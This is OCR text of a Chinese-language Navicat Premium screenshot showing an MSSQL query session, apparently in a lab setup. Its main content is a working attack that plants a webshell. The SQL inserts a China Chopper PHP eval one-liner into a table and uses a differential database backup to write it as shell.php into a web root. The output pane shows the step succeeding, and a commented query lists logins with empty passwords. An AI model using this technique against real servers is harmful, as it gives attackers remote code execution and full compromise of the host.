 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
ReportServer
ReportServerTempDB
st
搜索
对象 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL () 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
902
903 -- select * from sysusers;
904 -- select name, password from sys.syslogins where password is null order by name;  -- 查看口令为空的用户
905
906
907
908
909 create database st3;
910 use st3;
911 backup database st3 to disk='c:\temp\st3.bak' with init; --先完整备份
912
913 create table cmd (a varchar(200));
914 insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
915 backup database st3 to disk='E:\phpstudy_pro\WWW\shell.php' with DIFFERENTIAL,FORMAT; --差异备份
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 16:02:15
成功: 1 结束时间: 2024-07-29 16:02:15
错误: 0 运行时间: 0.063s
仅显示错误
查询 消息 查询时间 获取时间
backup database st3 to disk='E:\phpstudy_pro\WWW\shell.php' with DIFFERENTIAL,FO... OK 0.014s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 915, Col 1 运行时间: 0.063s